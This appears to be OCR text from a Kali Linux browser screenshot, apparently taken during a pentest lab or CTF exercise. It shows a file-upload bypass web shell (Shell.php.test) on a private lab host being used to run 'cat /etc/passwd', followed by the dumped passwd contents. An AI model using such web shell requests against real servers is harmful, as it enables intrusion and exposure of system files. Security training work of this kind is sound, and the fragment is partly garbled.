 php
Shell.php.
test
Mozilla Firefox
Problem loading page
Preferences
http://10.0.... 0/etc/passwd
10.0.2.12/admin/uploads/Shell.php.test?cmd=cat /etc/pas
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash